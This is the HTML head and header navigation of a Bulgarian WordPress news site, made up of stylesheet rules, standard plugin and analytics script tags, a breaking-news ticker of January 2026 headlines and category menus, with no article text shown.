!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-6975804bb8c05-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #795548;--dark-brand-color: #472316;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}html :root:root{--brand-color: #795548;--dark-brand-color: #472316;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"37e24b38ca","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"5a620822b9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-6975804bb8c05-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/1395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=1395' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2020%2F03%2F11%2F%25d1%2580%25d1%2583%25d1%2581%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b7%25d0%25b2%25d0%25be%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0%25d1%2589-%25d0%25bd%25d0%25b0-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8%25d0%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2020%2F03%2F11%2F%25d1%2580%25d1%2583%25d1%2581%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b5-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b7%25d0%25b2%25d0%25be%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0%25d1%2589-%25d0%25bd%25d0%25b0-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8%25d0%25bd%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2020/03/11/%D1%80%D1%83%D1%81%D0%B8%D1%8F-%D0%BF%D1%80%D0%B8%D0%B5-%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89-%D0%BD%D0%B0-%D0%BF%D1%83%D1%82%D0%B8%D0%BD/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-1395 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						неделя, 25 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/%d0%b7%d0%b0-%d1%83%d1%82%d1%80%d0%b5-%d0%b6%d1%8a%d0%bb%d1%82-%d0%ba%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b5%d0%b4%d0%b8%d1%86%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bf%d0%b5/">За утре: Жълт код за поледици в София, Перник и Монтана</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Нов ужас в Минеаполис: Федерални агенти убиха още един човек</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/">Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/">Окончателно: САЩ напускат СЗО</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/">В САЩ: Милиони се подготвят за една от най-суровите зимни бури</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/v-abu-dabi-rusia-i-ukraina/">В Абу Даби: Русия и Украйна продължават преговорите за мир</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/djokovic-e-na-18-final/">Джокович е на 1/8-финал в Мелбърн след победа номер 400 в &#8222;Шлема&#8220;</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/klub-ot-oae-vadi-1-mln-evro-za-bruno/">Клуб от ОАЕ вади 1 млн. евро за Бруно Жордао</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/v-haiti-glasuva-se/">В Хаити: Гласува се за отстраняване на премиера</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/24/sled-ruskite-ataki/">След руските атаки: Зеленски отново се обърна към САЩ с искания</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1093 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

